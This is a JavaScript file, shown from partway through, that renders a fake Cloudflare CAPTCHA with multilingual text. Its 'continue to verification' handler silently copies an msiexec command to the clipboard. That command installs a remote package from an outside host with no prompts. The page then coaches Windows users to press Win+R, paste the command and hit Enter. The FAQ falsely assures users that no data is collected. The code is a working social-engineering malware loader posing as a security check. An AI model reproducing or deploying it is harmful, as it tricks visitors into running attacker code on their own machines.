      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://www.wanneroos.com.au/com /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
